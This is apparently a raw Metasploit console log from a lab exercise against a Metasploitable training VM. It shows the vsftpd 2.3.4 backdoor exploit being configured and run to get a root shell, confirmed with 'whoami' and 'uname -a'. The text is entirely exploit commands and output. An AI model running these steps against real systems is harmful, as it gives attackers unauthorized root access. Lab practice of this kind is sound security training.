 Abort session 1? [y/N]  y
[*] 10.0.2.8 - Command shell session 1 closed.  Reason: User exit
msf exploit(unreal_ircd_3281_backdoor) > back
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set rhost 10.0.2.8
rhost => 10.0.2.8
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit
[*] 10.0.2.8:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.8:21 - USER: 331 Please specify the password.
[+] 10.0.2.8:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.8:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.2.4:34451 -> 10.0.2.8:6200) at 2018-03-07 08:35:41 -0500
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux